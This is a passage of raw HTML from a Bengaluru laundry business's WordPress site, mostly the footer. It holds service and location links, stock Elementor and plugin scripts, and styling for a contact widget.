							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shoes Laundry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/starch-and-iron/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Starch & Iron</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/services/steam-ironing/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Steam Ironing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-33e9a97b" data-id="33e9a97b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-614e61d elementor-widget elementor-widget-heading" data-id="614e61d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Locations</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-70ae5fb elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70ae5fb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-indiranagar/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Indira Nagar & Domlur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-whitefield/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Whitefield</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-bellandur/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sarjapur Road & Bellandur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-gunjur/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Gunjur & Varthur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-carmelaram/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Carmelaram / Doddakannelli / Kodathi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-seegehalli/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Seegehalli / Kadugodi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/best-laundry-services-in-kannamangala/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sandeep Vihar / Kannamangala / Kadugodi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://faabrocare.in/locations/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Divyashree Republic Of Whitefield</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34566c30 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34566c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7b2f183d" data-id="7b2f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71adf7ff elementor-widget elementor-widget-heading" data-id="71adf7ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Copyright © 2024 - <a href="https://faabrocare.in/">Faabro Care</a>. All Rights Reserved.<br>Get Professional Website for your Firm from <a href="#">Company Name</a>.</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45ccca72" data-id="45ccca72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32908eb elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32908eb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://faabrocare.in/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://faabrocare.in/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://faabrocare.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.0' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/faabrocare.in\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/faabrocare.in\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.5","eb_version":"5.3.5","eb_admin_url":"https:\/\/faabrocare.in\/wp-admin\/","rest_rootURL":"https:\/\/faabrocare.in\/wp-json\/","ajax_url":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","nft_nonce":"2731c29285","post_grid_pagination_nonce":"a1ae52172a","placeholder_image":"https:\/\/faabrocare.in\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://faabrocare.in/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js?ver=1.19.5" id="jquery-validation-js"></script>
<script src="https://faabrocare.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://faabrocare.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://faabrocare.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://faabrocare.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://faabrocare.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://faabrocare.in/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://faabrocare.in/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://faabrocare.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.0" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","nonce":"448a3fff3d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/faabrocare.in\/privacy-policy\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://faabrocare.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script id="intl-tel-input-js-js-extra">
var mystickyelement_obj = {"plugin_url":"https:\/\/faabrocare.in\/wp-content\/plugins\/mystickyelements-pro\/"};
</script>
<script src="https://faabrocare.in/wp-content/plugins/mystickyelements-pro/intl-tel-input-src/build/js/intlTelInput.js?ver=2.0.7" id="intl-tel-input-js-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.7" id="mystickyelements-cookie-js-js"></script>
<script id="mystickyelements-fronted-js-js-extra">
var mystickyelements = {"ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","ajax_nonce":"0493c0b0f8","google_analytics":""};
</script>
<script src="https://faabrocare.in/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.7" id="mystickyelements-fronted-js-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","nonce":"9a56243faf","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://faabrocare.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://faabrocare.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/faabrocare.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/faabrocare.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"71093eb9dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3,"title":"Privacy%20Policy%20-%20Faabrocare","excerpt":"","featuredImage":false}};
</script>
<script src="https://faabrocare.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.10.30" id="element-pack-helper-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","nonce":"5389f28c4b","urls":{"assets":"https:\/\/faabrocare.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/faabrocare.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/faabrocare.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://faabrocare.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script src="https://faabrocare.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/faabrocare.in\/wp-admin\/admin-ajax.php","nonce":"2a16732da1"};
</script>
<script src="https://faabrocare.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.0" id="elementskit-elementor-js"></script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-large mystickyelements-mobile-size-large mystickyelements-position-right mystickyelements-templates-default mystickyelements-entry-effect-slide-in"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0" data-widget-time-delay="0" id="mystickyelement-widget-0" data-istimedelay="0" >
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky"data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-bottom" style="background: #000000" >
											&rarr;											</span>
										</li>
									
																				<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #dd3333" >
																											<a href="tel:+917406666524"   data-url="tel:+917406666524" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fa fa-phone" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #dd3333;" data-flyout="disable">
																										<a href="tel:+917406666524"   data-flyout="disable">
													Phone																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-whatsapp"
												class="mystickyelements-social-icon-li mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-whatsapp social-custom" data-tab-setting = 'hover' data-tab-setting = 'hover'  data-mobile-behavior="disable" data-click = "0" data-flyout="disable"
													    style="background: #26D367" >
																											<a href="https://api.whatsapp.com/send?phone=917406666524"   target="_blank" rel="noopener"  data-url="https://api.whatsapp.com/send?phone=917406666524" data-tab-setting = 'hover' data-mobile-behavior="disable" data-flyout="disable">
																													<i class="fab fa-whatsapp" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #26D367;" data-flyout="disable">
																										<a href="https://api.whatsapp.com/send?phone=917406666524"  target="_blank" rel="noopener"   data-flyout="disable">
													WhatsApp																											</a>
																								</span>
											
											</li>

																		</ul>
							</div>
						</div>
														<style>								
									form#stickyelements-form input::-moz-placeholder{
										color: ;
									} 
									form#stickyelements-form input::-ms-input-placeholder{
										color: 									} 
									form#stickyelements-form input::-webkit-input-placeholder{
										color: 									}
									form#stickyelements-form input::placeholder{
										color: 									}
									form#stickyelements-form textarea::placeholder {
										color: 									}
									form#stickyelements-form textarea::-moz-placeholder {
										color: 									}
									.mystickyelements-fixed-widget-0.mystickyelements-fixed,
												.mystickyelements-fixed-widget-0.mystickyelements-fixed ul,
												.mystickyelements-fixed-widget-0 form#stickyelements-form select,
												.mystickyelements-fixed-widget-0 form#stickyelements-form input,
												.mystickyelements-fixed-widget-0 form#stickyelements-form textarea,
												.mystickyelements-fixed-widget-0 form#stickyelements-form label.contact-form-label,
												.mystickyelements-fixed-widget-0 .element-contact-form h3 {
													font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
												}.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"],
												.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"] .element-contact-form h3,
												.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"] form#stickyelements-form input,
												.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"] form#stickyelements-form textarea,
												.mystickyelements-fixed-widget-0 .mystickyelements-fixed[dir="rtl"] .mystickyelements-social-icon,
												.mystickyelements-fixed-widget-0 .mystickyelements-fixed[dir="rtl"] .mystickyelements-social-text,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form .element-contact-form h3,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form form#stickyelements-form input,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form form#stickyelements-form textarea,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-fixed .mystickyelements-social-icon,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-fixed .mystickyelements-social-text {
													font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
												}								</style>
															<style>								
								form#stickyelements-form input::-moz-placeholder{
									color: #4F4F4F;
								} 
								form#stickyelements-form input::-ms-input-placeholder{
									color: #4F4F4F								} 
								form#stickyelements-form input::-webkit-input-placeholder{
									color: #4F4F4F								}
								form#stickyelements-form input::placeholder{
									color: #4F4F4F								}
								form#stickyelements-form textarea::placeholder {
									color: #4F4F4F								}
								form#stickyelements-form textarea::-moz-placeholder {
									color: #4F4F4F								}
								.mystickyelements-fixed-widget-0.mystickyelements-fixed,
												.mystickyelements-fixed-widget-0.mystickyelements-fixed ul,
												.mystickyelements-fixed-widget-0 form#stickyelements-form select,
												.mystickyelements-fixed-widget-0 form#stickyelements-form input,
												.mystickyelements-fixed-widget-0 form#stickyelements-form textarea,
												.mystickyelements-fixed-widget-0 form#stickyelements-form label.contact-form-label,
												.mystickyelements-fixed-widget-0 .element-contact-form h3 {
													font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
												}.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"],
												.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"] .element-contact-form h3,
												.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"] form#stickyelements-form input,
												.mystickyelements-fixed-widget-0 .mystickyelements-contact-form[dir="rtl"] form#stickyelements-form textarea,
												.mystickyelements-fixed-widget-0 .mystickyelements-fixed[dir="rtl"] .mystickyelements-social-icon,
